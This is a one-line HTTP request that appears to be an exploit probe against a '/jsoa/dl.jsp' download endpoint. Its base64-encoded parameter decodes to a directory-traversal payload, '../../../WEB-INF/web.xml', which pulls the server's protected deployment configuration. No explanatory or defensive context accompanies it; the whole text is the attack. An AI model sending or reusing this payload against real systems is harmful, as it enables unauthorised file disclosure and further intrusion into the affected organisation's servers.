 POST /jsoa/dl.jsp?JkZpbGVOYW1lPS4uLy4uLy4uL1dFQi1JTkYvd2ViLnhtbCZwYXRoPS9h HTTP/1.1